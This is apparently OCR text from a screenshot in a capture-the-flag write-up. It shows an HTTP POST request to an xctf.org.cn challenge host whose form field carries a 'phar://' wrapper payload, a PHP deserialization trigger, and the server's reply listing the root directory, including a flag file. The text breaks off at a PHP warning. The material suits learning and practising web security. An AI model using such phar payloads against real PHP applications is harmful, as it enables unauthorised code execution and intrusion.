 Host: web-80a147b3bb.challenge.xctf.org.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web-80a147b3bb.challenge.xctf.org.cn/
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://web-80a147b3bb.challenge.xctf.org.cn
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
capoo=phar://./capoo_img/capoo.gif
2 Date: Sat, 19 Oct 2024 08:01:13 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 570
8
9 bin
10 dev
11 etc
12 flag-33ac806f
13 home
14 lib
15 media
16 mnt
17 opt
18 proc
19 pushflag.sh
20 root
21 run
22 sbin
23 srv
24 start.sh
25 sys
26 tmp
27 usr
28 var
29 <br />
30 <b>
Warning